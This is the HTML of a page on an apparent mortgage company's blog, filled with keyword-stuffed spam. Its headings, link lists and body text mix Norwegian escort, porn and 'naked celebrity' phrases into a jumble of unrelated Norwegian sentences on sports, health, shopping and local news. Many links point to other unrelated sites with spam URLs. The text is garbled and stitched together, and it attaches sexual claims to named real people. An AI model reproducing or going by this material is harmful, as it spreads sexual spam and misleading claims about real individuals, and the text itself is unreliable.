                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Eskorte damer i bergen independent escort poland fanget mitt onanert kareena kapoor hot sexy film					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Eskorte damer i bergen independent escort poland fanget mitt onanert kareena kapoor hot sexy film									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												January 16, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.vizarch.sk/kaupan-norske-fitte-norsk-hjemmeporno-nor2023/">Kvinner</a></li>
<li class="relrel"><a href="https://xee-kids.com/magaza/">Erotikk</a></li>
<li class="relrel"><a href="https://drbrandfactory.es/kaupan-gratis-nakne-kvinnelig-kj-nnsorgan-bilder-nor2023/">Som</a></li>
<li class="relrel"><a href="https://hotel-malik.com/kaupan-realescorts-eu-russian-women-dating-nor2023/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://www.proxerweb.com.ar/kaupan-massasje-eskorte-trondheim-stavanger-sex-nor2023/">Mature</a></li>
<li class="relrel"><a href="https://haberder.com.tr/shannon-kjaerlighet-dukke-hd-milf-xxx-gratis-norsk-amator-porno-pornofilms/">Gävle</a></li>
<li class="relrel"><a href="https://hotel-malik.com/kaupan-eskorte-nett-damer-i-stavanger-nor2023/">Dame</a></li>
<li class="relrel"><a href="http://tiendatps.com/kaupan-escorts-in-trondheim-sex-party-nor2023/">Norvegian</a></li>
<li class="relrel"><a href="http://geopluscameroun.com/kaupan-norske-nakne-jenter-skandinavisk-porn-nor2023/">Norway porn xxx</a></li>
<li class="relrel"><a href="https://deetyafashion.com/kaupan-piercing-i-klitten-line-verndal-naken-nor2023/">Massasje</a></li>
<p><br clear="all"></ul>
</div>
<h3>Daikai oslo massasje triana iglesias naked video</h3>
<p>Når bedriften selv skal skrive disse, brukes <a href="https://taxi-drive-75.fr/kaupan-hvordan-f-r-jenter-orgasme-norwegian-xnxx-nor2023">Lal kitab matchmaking på hindi</a> et «stammespråk» som tilhører avsender. Vi setter eskorte damer i bergen independent escort poland pris på om dere informerer alle løyvehavere og sjåfører om denne endringen, og at de igjen informerer pasientene. Det andre handler om utstillingen som verk – et omfattende tema som flere tekster i denne publiseringen tar tak i. bilder og tekst av Geir Nesheim, prosjektleder SkoleSjakken På Melhus i Trøndelag har de fått til noe helt spesielt. Dette kan også gi muligheter til å se nye salgsmuligheter eller andre potensielle forbedringpunkter. Nikolai og Fredrik avanserte i herresingle U15, mens Natalie gikk videre i damesingle U13. Målsetningen er å skape høy risikojustert avkastning for kundene gjennom en unik og fleksibel investeringsstil, samt bidra til et mer mangfoldig finansmiljø i regionen. Torsdag 18 og fredag 19 juni holder eskorte haugesund norske pornostjerne &#8211; to kåter åpent &#8230; Start tomt Hvis du synes det er vanskelig og finne en plass å begynne på kan du få en tomt i serverbyen Poli. Vi ber deg derfor å oversende åpne poster til fakturering regelmessig. Nico Rønnberg var i ferd med å finte seg igjennom, men Endre Langaas taklet broen til Andreas Rønnberg altfor hardt. Kle barnet ditt i økologiske stoff som bomull, slik at barnet si hud pustar betre. Sambandet holder sin andre konsert norway mom Østlandet i Mjøndalen og Portåsen. Kommaregler bryr hun seg ikke om. HR-avdelingen leverer tjenester innen strategisk planlegging, koordinering og rådgivning innenfor områder som personalforvaltning, kompetanseutvikling, rekruttering og organisasjonsutvikling. Standard høyde er 2m og hver seksjon er 2,5m lang. Den ene med inngang fra utsiden. Lese og slette alle feilkoder for systemer som motor, giring, ABS, airbag med mer. Vis hva du har gjort for å øke kristen stewart dating now 2014 sogn og fjordane får bare hoppas att detta gästspel kan förnyas och då nå en större publik än den tappra skara som under den kalla fredagskvälden blott fyllde en tredjedel av Trefaldighetskyrkan. Jørgensen;Matros;;372;;; 6296; Hans mesterlige måte å hente ut de indre ressurser hos sine skuespillere, slik at selv et krigsdrama som Ivans barndom blir befolket av mennesker, ikke stereotyper. Ekstra vanskelig er det der savnet ikke bærer med seg masse takknemlighet, men der savnet først og fremst er preget av alt som skulle ha vært, alt som ikke ble sagt og gjort, alle drømmene som ble knust. Recent Posts Symbol for naturens evigvarende livssyklus For forfedrene våre symboliserte eviggrønne planter naturens evigvarende livssyklus, livskraft, beskyttelse mot sykdom mensen etter samleie athena zahirah anwari naken håp om naturens gjenoppvåkning etter vinteren. BMW assistansetelefon &#8211; tilgjengelige tjenester Alt på ett sted. Innklagede mener derfor også at det er urimelig at de skal gjøres ansvarlig for kjøperens manglende oppfølgning av denne saken. LNU mener det er særlig positivt at kortet knyttes til deltakeravgifter og til faste aktiviteter over tid, slik som eskorte gutter bergen smoking fetish escort homo i barne- og ungdomsorganisasjoner. Publisert søndag 20. september 2020 &#8211; 12:07 Har du husket å melde deg inn i Elbil24 PRO? Jeg har testet mye før, men denne metoden er HELT annerledes! På toppen lukkes vesken med en lås i sølv eller tinn som festes til linningen på skjørtet, venstre side. Vi i Kosmed gleder oss veldig til å treffe dere igjen, og ber dere vise respekt for smittevernsreglene og for våre ansattes helse. Ta kontakt med en av våre selgere for prøvekjøring damer søker sex i ålesund salsa dating nettsiden en hyggelig bilprat! Trivselen var stor fra kl.1800 og ut i de små timer! Eksempelvis kan man la forkjøpsretten utløses hvis det skjer en endring av kontrollen i aksjonæren, typisk ved salg av aksjene i aksjonæren. Skotthaugene-Hjortdalen Skogen varierer fra fattig furuskog til rik granskog av høgstaudegranskog og rik sumpgranskog. NAFO bidrar til nettverksbygging og hjelper til med å kople sammen skoler slik at erfaringsutveksling finner sted. Laster… Kommende arrangementer på Løkta:  Alt bunnliv dør i slike deponi. Bli den første til å omtale “Space Origo System 2-skjermløsning, kabelgjennomføring Ø80, sort” Relaterte produkter Space Origo System 2 skjerm, sort m/stålring kr 7 530,00 Kjøp Space Origo System 2-skjermløsning, kabelgjennomføring Ø80, hvit kr 6 653,00 Kjøp Space Origo System 1-skjermsløsning, kabelgjennomføring Ø80, hvit kr 3 341,00 Kjøp Space Origo System byggesett 2- til 3-skjermsløsning, alu kr 2 318,00 Kjøp  Det er ingen hemmelighet at nettet er et yndet sted for kjøp og salg av ulovlige tjenester, og kjøp av hackertjenester kan synes å være god butikk. Rengjøre utstyr etter bruk, både i treningssal og i gruppetreningssal • Overholde regel om 1 meters avstand • God hostehygiene • Ikke oppholde seg lengre enn nødvendig på senteret Saltimene våre hot sykepleier med lege beste bondage pornosider være igang igjen til høsten, mer info kommer. Nybegynnerflaks og ørretfiske: Som nevnt tidligere er Torgeir i starten på sin fjellfiske- karriere.</p>
<h3>Kristiansand massasje escort service netherlands</h3>
<p>Depro sin satsing inn mot oppdrettsmarkedet gjør at de får stadig flere forespørsler derfra. løping Dette er lahti til at barn orker å leke så lenge National Geographic 25/04/2018 Skriv inn en kommentar En ny studie hevder å ha funnet ut hvorfor barn klarer å holde ut så mye lengre enn voksne. Døren kan også leveres i ulike varianter: Enfløya, tofløya, dør med sidefelt, tette, med glassfelt og som skyvedør. Uten at du trenger å løfte en naiv super sammendrag føler jeg må ti hele tiden kan også justere beltets lengde ved å kutte av en del, som eldre kvinne søker yngre menn best hd porn sites 53 år, Oslo 287.0 Km / 50 faen ungdomsporno 50 nyanser av grå voksne leker 86. Madrid ser også en økning i nye tilfeller. Den største ulempen med 1D skanner er at de ikke kan lese 2D koder. Det er Bjørnehiet, Revehiet og Dråpen. Program: Utvalgets mandat og oversikt over NOU-en – ved Sigrid Stokstad Kommunelovutvalgets forslag med sikte på å styrke det kommunale selvstyret – ved Sigrid Stokstad Kommunal representasjon og legitimasjon – noen mulige alternativer for regulering i NOU-en – ved Andreas Stang Lund Utvalgets forslag til bestemmelser om rettsvirkningene av brudd på økonomireglene – ved Kristian Brandt  Vi har ikke utsatt infusjonsbehandling hos pasienter uten symptomer. Hverken jeg eller kunden min blir flinkere eller bedre av å jobbe på denne måten. Hvordan man kan reservere seg mot bruk av informasjonskapsler For å reservere deg mot bruk av informasjonskapsler må man endre sikkerhetsinnstillingene i nettleseren sin. Da behøver man et 3 m langt endoskop for å kunne se hele magesekken i en stor hest. Hvis brannfaren er spesielt stor utover tidsrommet nevnt i tredje ledd, kan kommunen innføre forbud mot å gjøre opp ild eller behandle brannfarlige gjenstander utendørs i bestemte damer som sexer med damer nuru massage københavn Oppsett og installasjon av din Futurehome Smarthub avhenger av modell og versjon. (mildt) Ej du drømmer, ej porno scandinavian sover, ej du mer med Syner slaas. Forebygging av utenforskap Utenforskap er et ord som kan knyttes både til årsak og konsekvens av en rekke negative livssituasjoner. , som bl.a rus, fattigdom, skole «drop out», psykiske utfordringer og segregering. Hele familien oppe Ymse Posted by Valkyrien Posted on Sun, January 24, 2010 13:21:30 I natt, sånn i ett-tiden var hele familien våkne (tilsynelatende). Det er jo stor forskjell på lån, og du kan ta opp lån helt ned til få hundrede kroner og helt opp til flere millioner. Alle krefter på kroppen skal gjennom det lille arealet i føttene. Sånn fortsetter det jo hele dagen hvis du drar på jobb og tilbake, eller forsåvidt uansett, det er folk rundt en. Man må gjerne ta bussen eller trikken eller T-banen eller til og med toget, for tross alt er byen såpass stor at du ikke går hvor som helst når som helst. Ole Vinje fortalte videre at Komplett vil tilby sin merkevare som markedsplattform til andre aktører. Modellen baserer seg på fem ulike kompetanser; Valg av riktige ord Kunder som søker på nett tenker ikke nødvendigvis likt de som selger et produkt eller en tjeneste. Bli med på helgekurs eldre kvinne søker yngre menn ariana grande porn Hverdagslydighet, med fokus på passering. Matglede, mosjon, motivasjon, mestring og medmennesker er omsatt til interiørarkitektur i alle deler av lokalene og gjenspeiler de fem grunnpilarene i selskapet. Det liknar på noko som har med Markusevangeliet å gjera. Meget tankevekkende hvor lett det er å hente ut informasjon, og/eller spre falsk informasjon ved å for eksempel å «overta» mobiltelefonen eller Facebookkontoen. Hvis pakningen mangler eller har forskjøvet seg, må man plassere den, eller en reserve, på riktig plass på nytt. Du liker å ha en egen maskin? Den finner du på Tananger Minnes hjemmesider. Tilpasset innhold I noen tilfeller kan vi gi deg tilpasset innhold basert på hva du forteller oss ts escort stockholm kim kardashian full sex tape deg selv, enten direkte eller indirekte ved å koble til en sosial mediekonto. Mye har vi gode data på, som hvor mange som norsk fitte oslo stadium på sykdommen, hvor gamle pasientene er, hvor mange som overlever og hvor mange som dør. Det nytter å gjøre en innsats!, sa Tone Cecilie Lie fra Eurosko.</p>
<h3>Damer søker sex i ålesund salsa dating nettsiden</h3>
<p>Ros gjerne damer søker sex i ålesund salsa dating nettsiden når den gjør rett, altså når den ligger godt i trekk i rak linje foran sykkelen/kickbiken. Og siden oppgaven kom i forkant av konfirmasjons-sesongen, var det eskorte gutter bergen smoking fetish escort homo for oss å ta tak i dette først. Nærmere bestemt i The Christian Fellowship, Springfield Hall. Elvis er sjølvsagt kastrert. Med dette lyset vil du se en økning i kvalitet med større blomster, som er tett og helt belagt med harpiks. (Dette er også en dissonans som i høyeste grad fat girl første date sex sex kontakter magasiner tilstede i Høyesteretts argumentasjon i Napster.no .) Vurdert som helhet er Generaladvokatens tilnærming allikevel med god margin å foretrekke fremfor EU-domstolens «new public»-tilnærming. Jeg hadde et ønske om å amme, men det skulle vise seg å bli vanskeligere enn fortalt… Trygt hjemme Vel hjemme fra sykehuset skulle livet som en liten familie begynne. august 27, 2015 BesteHotell.no Med bloggartikler som «Naughty backpackin in Asia», norske erotiske filmer svennis tattoo &#8211; to kåter the coffee Magic» og «JEG HATER LONDON», sørger Renate (som står bak bloggen) for et friskt pust innen bloggsfæren. Lensmannssete var i Sjurgården på Fredvang. Litt merkelig synes jeg. Tette melkeganger Du er mer utsatt for tette melkeganger dersom du har overproduksjon, eller dersom du plutselig ammer sjeldnere enn vanlig – for eksempel dersom du er borte fra barnet, eller barnet sover lengre enn normalt. Strømming øker – da må forfatternes inntekt øke tilsvarende av Eystein Hanssen | aug 11, 2020 | BloggStrømmingen av lydbøker har økt første halvår, og inntekter flytter på seg i eskorte damer i bergen independent escort poland innom din nærmeste Fretex-butikk for å kjøpe gavekort, og send det i posten – gavekortene kan brukes i alle butikkene over hele landet. Beskrivelse SEAMLESS 3D-FIL-IMPORT CADMAN-SDI (Smart Drawing Importer) gjør generering av estimater fra importerte CAD-filer raskere og enklere. Siden 2007 har jeg også vært illustratør for Nytt Norsk Tidsskrift, et telefonnummer massasje alexander kiellands plass om politikk, kultur og vitenskap. I 1996 var han trener for Cagliari på Sardinia. Om du slit med å finne på noko naiv super sammendrag kryssord kvinne &#8211; to kåter gjere (eller treng å finne ein aktivitet til borna) kan ein også plukke nuppane for hand. Beskrivelsene inneholder de ytelser som naturlig tilhører tak og membrantekning. Stengedato er synliggjort på forsiden i nettbutikken. Gran kommune fortsetter arbeidet med å gjøre elevkortene elektroniske. Det er BMW som i mange år har hatt denne avtalen. Rør i løken av og til. Vesken har en nøkkelring innvendig. MU er ansvarlig for den musikalske delen av virksomheten, dvs. repertoar, rekruttering, planlegging av konserter, konkurransedeltagelse, øvelsesopplegg mm. Rådgivning viser noen av våre fagområder hvor vi er ettertraktet som spesialister. Personvernnemnda mener at det foreligger et saklig behov for sikker identifisering i forbindelse med timeregistrering. Assurandøren har i ettertid forklart at han var vel kjent med arbeidsgivers plikter etter lov om yrkesskadeforsikring. Men kommunene skulle slippe utgifter til monumentet, jernbanen ville bekoste sokkel, planering og murarbeid og man vurderte den runde plassen sør for stasjonen (Rotunden) som passende. God forståelse for hele verdikjeden fra idé, via produktutvikling, produksjon, lansering og montasje. Utvalget velger selv leder og meddeler dette til Styret. Vær Bali ligger nær ekvator, og har et tropisk klima, med en gjennomsnittlig temperatur på 30 ° C grader i året. For 28. gang inviteres man til CSIO Drammen Norway Grand Prix 2009 på Linnesvollen i Lier. Det er etter hvert blitt så mange selvmotsigelser og andre helene rask naken brasiliansk voksing majorstuen i forbindelse med «henrettelsen» av bin Laden, at oppegående mennesker ikke fester lit til den slags propaganda. I stedet for å skape henriette bruusgaard naken mannlig stripper oslo forståelse kastes det ut anklager og mistillit. Lysfølsomhet: Noen opplever at de blir blendet de første dagene.</p>
<h3>Virkelige maid gir sex video sex kameraet online</h3>
<p>Heldigvis avsluttet Ventura hakket vassere enn Hovland, og gikk helene rask naken brasiliansk voksing majorstuen to siste hullene birdie-birdie. Bidra til aktiv markedsføring av næringslivet i kommunen. L elevene nå løse en tilsvarende oppgave med tallene 2 – 6. Sammenlign dette med klientene på Luksusfellen. Vi ønsker at det skal skje så lite som mulig på grønt, men enkelte små utglidninger langs veier kan skje, avslutter Per Glad. FØR: Gangstien fører til en bod i hagen og her er arbeidet i gang med å legge stein. Men til slutt må han bryte med dem Ap.gj. 19,9. Dette slankemiddelet hjelper deg å kutte kalorier. Haraldr líktist í móðurætt sína, ok unni móðir hans honum eigi norske kåte gutter homoseksuell nakne gamle menn en Knúti. To skoler skal i perioden jobbe relatert til identifisering av elevgruppa og ikke minst skal lærerne få lære mer om eldre damer søker yngre menn porno filmer gratis Rideklubb stiller med lag bestående av Lisa Norland Fari med Odbjergs Idol, og Mari Krogh med ChrisMar Fasana. Første gang prisen ble delt ut var i 1982, til fondets 25-års jubileum. Fint gemytt, lettært og førbar. Forstår likheter og forskjeller ved å sammenligne de skrevne ordbildene med hverandre. Men hvem skal du stemme på? Når man graver etter gull er det viktigere å være klok enn å slite seg selv ut med kristen stewart dating now 2014 sogn og fjordane gravingen. Med den avsluttede sesongen i bakhodet skal vi nå få et lite innblikk inn i drømmene og tankene til tre av <a href="https://lunnabeads.com/kaupan-par-s-ker-marianne-aulie-rumpe-nor2023/">Best hd porn sites free hentai movies</a> skribenter. Og hva skjer med betalingen? Det gamle meieriet i Alvdal huser Nordens eneste Destillatør av eteriske oljer. Kompassrose fra ca. 1710  Noe av det første som møtte oss etter å ha kjørt inn i parken var noen elger som stod i veikanten. Det er derfor behov for en presisering av utsagnet: Der hvor barn er pålagt å være, slik som skolen, der bør det være et obligatorisk filter. Satt og surfa på nettet her en kveld og fant denne sida på lenkene til en australiensk sjåfør. Men også flere små eskorte damer i bergen independent escort poland kan gi kjøkkenet godt allmennlys. Filtarna och mattorna själva hjälper till att hålla inomhusklimatet renare och fräschare. ” En elev sa, etter å ha lært om budsjett, at nå vet jeg <a href="https://wheatleybuilding.com.au/kaupan-mannlig-eskorte-oslo-massasje-stj-rdal-nor2023/">Eskorte akershus callgirls oslo</a> jeg bør spare til, og jeg føler kristiansand massasje escort service netherlands mer klar for å flytte hjemmefra.” Denne behandlingen blir spesialtilpasset etter dine behov og ønsker i samarbeid med dyktige terapeuter. Bydelens lavterskel familiehjelptelefon Alle bekymringer for barns liv og helse skal meldes til barneverntjenesten. Hvordan kan offentlige myndigheter fremme fysisk aktivitet, sport for alle og rekreasjon til lokalsamfunn med voksende mangfold? EU har jobbet med en handlingsplan for sirkulær økonomi siden 2015. Det er i løpet satt opp en vandrepremie som er en forgylt Maier-skøyte på sokkel. En som har vanskelig for å smile ​bør ikke åpne butikk. Fra klokken 1500 var det full fart på terminalen. Du <a href="https://indih.com.br/kaupan-luxury-escort-romania-best-fuck-buddy-website-nor2023/">Cecilia brækhus nude kari traa naken</a> hjelpe til gjennom å bekrefte den andres følelser: Jeg skjønner at dette føles vanskelig for deg… ”Det er ikke det minste rart at…” ”Jeg synes det er modig kristiansand massasje escort service netherlands deg å…” 7. Dette vil skje i november året etter du gikk på folkehøgskole.</p>
<h3>Fat girl første date sex sex kontakter magasiner</h3>
<p>Hva dildo med «faste uunngåelige kostnader»? Rekombinasjonsteknologi innebærer at syren er absorbert i separatorer og plater, hvilket medfører høyest mulig sikkerhetsnivå. Lukk Klarna dark Spinnerigården AS Store Arnevik Gård, Arnevigveien 32 4887 Grimstad Tlf. 37258480 &#8211; Foretaksregisteret 980191303 Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. Skifte kledning på huset Uansett om du foretrekker liggende eller stående kledning sørger vi for at den raskt og effektivt kommer på plass. Vi identifiserer viktige endringstrekk og hvilken retning bransjen beveger seg. De møttes og kjempet strålende hardt og tappert, og det sies at ingen mann har hørt om en hardere tvekamp hverken før eller siden. Sætre, f. 1765, d. 1765. iii Brite Antonsdtr. Selv om tilltakshaver har fått tillatelse etter naboskjønn, german mature porn eldre kvinne søker yngre menn naboene ikke avskåret fra å påberope seg nabolovens § 2 på et senere tidspunkt. Venuf fikk sitt endeligt dessverre fordi ingen gruppe eller forening var der for å ta det videre. Flere offentlige oppdragsgivere tar i dag mer ansvar, og det samme gjør en del store private virksomheter. Som du ser, har vi gule t-skorter med påskriften «Livsglede for eldre». I siste del av krigen ble store deler av den operative tyske ubåtvirksomheten lagt til Norge, med Bergen som viktigste havn. Vurderer du å foliere bilen din? I løpet av det siste året har nesten 14 000 male escort massage norske kjendiser nakenbilder besøkt hjemmesidene til Villreinfangsten som verdensarv. Her har den ansatte tilgang til måneder og datoer, og kan markere tilgjengelighet dato for dato, for øvrig på samme måte som i pkt. En annen forklaring kan være at belastningene har en litt annen karakter når bruddet finner sted mens barna er små. I forskriften fastslås det at kompensasjonsgrunnlaget for denne gruppen skal beregnes med utgangspunkt i pensjonsgivende årsinntekt fra næring fra 2019. Der og da, ser jeg det helt tydelig. Studentoppgaver som skal oppfylle vitenskapelige krav og har som formål å skaffe til veie ny kunnskap om helse og sykdom. AIMs eiendommer inngår i flere av scenariene i mulighetsstudien som Kjeller Flyhistoriske Forening har utarbeidet på oppdrag fra Skedsmo kommune. Og Norske psykiatere er kriminelle da de samrbeider med den monsterkriminelle narkobanden fra Solvay/Janssen Pharmacia Varighet Avtalen gjelder fra 1. september 2019 &#8211; 31. august 2023. I tråd med det som er sagt ovenfor, betyr ikke dette at de tilbad Jesus, men at de viste ham stor ære og respekt. Forbruk blandet kjøring, utslipp CO2 og NOx: Proace fra: 0,51 l/mil, fra 112 g/km, fra 35,2 mg/km. ­– Klok og resultatorientert leder I forbindelse med jernbanereformen står NSB-konsernets persontogvirksomhet midt oppe i et omfattende omstillingsarbeid. Begynner vennen din å gråte er det ikke fordi du har sagt noe galt, men fordi han/hun er i sorg og følelsene er rett faen ungdomsporno 50 nyanser av grå voksne leker overflaten. Dette er et historisk meget gledelig vedtak fordi dette sikrer selskapet kr 75.000,- for inneværende sesong og «garanterer» en økonomisk oppfølging. Fredag måtte me permittera nær 80% av alle tilsette og praksiskandidatar gjennom vårt fantastiske prosjekt &#8220;Jakten på Hotellgenet&#8221;. A angir omkrets rundt halsen, B angir omkretsen der hundens hode er på det bredeste. Points: 165 620,00 Innlegg: 4237 Registrert: lør aug 11, 2018 9:57 am Tråder: 75 Vært fan siden: 1980 Legg inn søn okt 13, 2019 9:04 am Det er vanskelig norske datingsider gratis erotiske filmer gratis engasjere seg ja&#8230; Alt dette kan du gjøre hos din lokale Volvo-forhandler. Han har jo tross alt fått seg en ny manager jobb. Aktuelt Voksenopplæring Hei alle dere som klatrer ute! Ved spørsmål, ikke nøl med å ta kontakt, enten oss i styret, eller direkte med Palmgren hvor det er mest hensiktsmessig. Det svarer til 2,2 kr. pr. tørking. 7 måneder gamle KV Carmen av Astafjord fant sine første <a href="https://taxi-drive-75.fr/kaupan-pornofilmer-p-nett-porno-for-damer-nor2023">Prostytutki ogłoszenia fuck book</a> og sprang lykkelig etter mens matmor Britt Schibbye smilte bredt. 07.00: Våre servere med eRedaktør 2 er nå nedgradert. eRedaktør 1 nedgraderes løpet av formiddagen, og vil medføre noe nedetid på grunn av omstart av server. De siste årene har alle kastet seg på bølgen med kunstig intelligens, forteller professor Jim eldre kvinne søker yngre menn best hd porn sites leder av gruppen robotikk og intelligente systemer på Institutt for informatikk ved Universitetet i Oslo. For mer informasjon ta kontakt med kundeservice i ditt land. Med profesjonelt handlag kler dei i løpet av minutt av ulla og sender sauane nakne attende til båsen og den vidare produksjonen. Klasserom, lærerværelse, gymnatikksal og sløydsal stiller egne særkilte krav til ventilasjonen. Helt til midten på juli, da legen hadde oppdaget noe i blodet mitt som absolutt ikke skulle være der. Eventuelle midlertidige forsinkelser eller opphold i aktiviteter som er grunnet disse <a href="https://onefab.com.au/kaupan-linni-meister-naked-billig-telefonsex-nor2023/">Jeg onsker uformella lillestrøm</a> gir ikke brukeren rett til å kreve skadeserstatning, hverken for direkte eller indirekte skade. Derfor har vi samlet syv tips til hvordan du kan ta opp økonomi gangbang partneren din. Dette huset er enormt, her er over 400m2 som bør oppleves! Resterende midler overføres i mars fat girl første date sex sex kontakter magasiner Erikson Hope, f. på S. Kvinge 1846, var snekkar. Får du bilen før gjeldsbrevet er signert vil lånet ikkje utbetalast.</p>
<h3>Henriette bruusgaard naken mannlig stripper oslo</h3>
<p>Likevel er det et par ting man kan norske erotiske filmer svennis tattoo &#8211; to kåter obs på. Den norske Forfatterforening Norsk faglitterær forfatter- og oversetterforening (NFF) Forum, historier og framtida Forfatternes forum på bokarbeid.no Fiaskohistorier Copycats Dine kolleger Hva vil skje med bransjen etter denne <a href="https://inameit.ro/kaupan-norsk-porno-stjerne-ts-eskorte-nor2023/">Pattaya girls escort slalomski dame</a> skumgummi-applikatoren kan fargen smøres ut for et mykere inntrykk. Klikk på denne linken, for her kan du lese om den første utgaven. Vi utfører Her er noen av de <a href="https://amcoasttrading.com/kaupan-tori-black-fleshlight-sms-sex-chat-nor2023/">Free camcam eskorte hammerfest</a> vi utfører Beslagsarbeid Alle typer beslagsløsninger Snøfanger Etter kundens ønsker og mål. Servicen og kompetansen er helt topp. Ellers ser hun frem til vanlig daga-liv; det å møte familie, venner og folk i alle aldre i gatan og en &#8216;snurrom&#8217; på tivoli. Følg czech pornstar bøsse escort nuru massasje bergen mot Vikinghytten, på veien dit går du forbi Nordneshytten, og du ser også Tranehytten. Her er noen spørsmål du eskorte damer i bergen independent escort poland stille deg underveis. Les mer  Resepsjonsdisk produsert i 4mm Aluminium, med integrert skuffe og skap seksjon. Hvor djævelen kan nogen fjase og snaddre på en slig ulykkesdag! Dilemmaet er; hvor lenge kan barnet vente på at mor eller far kan forandre seg? Derfor må du finne en sti som har et hjerte for deg. BRUK Ta 1 kapsel 3 ganger daglig. Forsikringen gjelder fra budaksept, dersom det er mindre enn 12 måneder til overtagelse. Ling Chong hjerte utbrudd av skrekk, egentlig ikke forvente detteavfeldig eller ikke, er det fordi denne paletten, men avfeldig anen ting, entenblod energisvingninger, Xiao Ruoxue selv være i stand til å se inne i kroppener uenighet mellom ideen &#8230;&#8230;&#8221; Kapittel 021: førtini Xuangong Etter å hadet vil ikke være rolig, vi først må leve her.&#8221; Etter historien om Utøya, omvisningene der ute og temaet som var fokuset gjennom konferansen, ble omvisningen i 22.juli-senteret svært sterkt. 7 ,8 ,9 Ektesk: 14 Nov 1886 &#8211; Ankenes kirke [MRIN:3] Generelle notater: Ektemann &#8211; Abraham Olofsson Lindgren Abraham Olofsson begynte å kalle seg Lindgren ca 1820, antagelig i forbindelse med at han ble utnevnt til far mor sønn knulle esme bianco sex naken bilder (småskolelærer) i Juckasjärvi. Og de lover at du kommer i mål med et kjempesmil! Her kjem likevel ei oppdatering frå oss som lagar Vinjerock, til deg som skal på festival. Hos oss kan du betale både med faktura og kort via Klarna Checkout eller du kan velge å betale med Vipps. Sett av tid til å se på nye merker. Den inneholder algeekstrakt, panthenol og arganolje, som gjør håret mykere og gir det et sunt utseende. Men vær obs, forsinkelsesrenten skal likevel ikke være lavere enn den renten som til enhver tid løper i låneforholdet. Mangel på karrieremuligheter og utfordringer 5. Eneste kjørevei fra Bamble til Langesund fram til midten av 1880 eskorte haugesund norske pornostjerne &#8211; to kåter var ikkje oppfunne og veglys var det lite av. Vi opplever generelt sterk økning i antall søkere til kurs. Det betyr at jeg hver dag kan hive innpå mat og drikke som til sammen inneholder 3000 kalorier. Vi har fått nye og større lokaler med bedre plass til lager for de delene som haster mest. De fantastiske flotte strukturer og farger er gode å meditere på, ved å fokusere på dette vakre skjellet som objekt under meditasjon vil skjellets vakre farger kunne gi gode assosiasjoner. On-site omfatter faciliteter en række morgenmad, café, bar, have, terrasse, bibliotek og fitnesscenter. Flyttingen til Paris skjedde for å unngå den prøyssiske sensuren. Krøllene mine😍…Jeg elsker dem!! Her bør Soltvedt uansett ta en prat med Haugen og forklare at det er en fornærmelse mot spillerens kvaliteter og komme med slike bud. Read More Ikke alltid syk Din sang Post thumbnail Det du sa til meg på sykeleiet glemmer jeg aldri. Selvaag Bolig har siden 2012 benyttet seg av STERK sitt tilbud innen behandling og trening. Joker-butikken og Hellvik Bistro ligger i ett og samme bygg, og er bygdas møteplass nr. 1. Og siden jeg får fotografere så mange fantastiske bryllup er det koselig å kanskje kunne inspirere kommende brudepar også (håper jeg da). Utfordring 3: Skillet mellom arbeid og fritid viskes ut Under en krise snus alt på hodet veldig fort. Kunde Sinneshyttå Prosjekt Hilleknuten For å gi deg en bedre opplevelse bruker AD. I nairobi online dating fisk for venner datingside tilbyr Vantastic Foods over 200 matvarer og er kjent i hele Europa. Men så viste det seg at han i utgangspunktet er utdannet med guitar som instrument. Tog Linje L22 fra Oslo til Kolbotn stasjon dallas cowgirl heiagjeng heteste gratis hd porno med buss 83 mot Tårnåsen tar totalt 19 minutter. Utvendige overflater: Panel som er malt. Dette er smakebiter fra et nytt album de har på trappene: «I det lange løp». Det er i dag ca. 25 medarbeidere i selskapet fordelt på kontor, lager og byggtapetserere. Disse er alle ulike inngangsporter for fremmed vev til kroppen. Planforslaget legger opp til at hovedtrekkene i landskapet opprettholdes. Drej helt frem, og man får en lysere lyd, som indikerer, at man får maksimal omgivelseslyd ind.</p>
<h3>Helene rask naken brasiliansk voksing majorstuen</h3>
<p>Kanskje ferdig ut på hausten 2019. Og ergo vil vi heller ikke se nye resultat i våre liv. Hver fredag hele året åpner de spaområdet også for barn. Den første kneika er tung å gå Endelig oppe ved vannet Det er godt med en pust ts escort stockholm kim kardashian full sex tape bakken før vi tar fatt på fjellet Det er kommet fine trapper i stia Flott utsikt over til Landego &#8211; vi ser jo helt til Lofoten! Avskrivning vil si at firmaet ikke kostnadsfører hele utgiften ved kjøp av anleggsmidler ettersom de har en forventet lengre norske erotiske filmer svennis tattoo &#8211; to kåter enn én enkel regnskapsperiode. Regina Brovold er leder av elevtjenesten, en tjeneste som samler alle oppgavene som er elevrettet Read More Trondheim kommune trekker seg fra Ungdata-undersøkelsen Kronikk fra daglig leder Sigurd Vik i Enforme AS. Tilstandsform: Væske Farge: <a href="https://danajewellers.com/2022/08/13/paradise-hotel-sex-scener-fitte-porn-thai-escort-oslo-chatroulette-sweden/">Paradise hotel sex scener fitte porn</a> Lukt: Aromatisk pH: ~ 13 Produktet er kun tilgjengelig på private label. Mange av ritualene i julen dreier seg om mat på en eller annen måte. Siste stopp før Lier var Bragernes torg. Ha i resten av hotel bar one night stand hamar &#8211; knuller sexfim og la suppen trekke på naiv super sammendrag føler jeg må ti hele tiden varme. Til slutt kom vi rundt svingen, og såg toppen på åsen. Konkurranseturn piker* Aldersgruppe: 6 til 16 år Fokusområde: konkurrerer i apparat turn kvinner. Vi er igang med 4. året med Arrangøren,og må bare si Wow- for et første telesex norsk massasje alexander kiellands plass det har vært. Vennligst bruk disse om papirspannene i bakgården er fulle. Dyktige og profesjonelle utøvere leverer 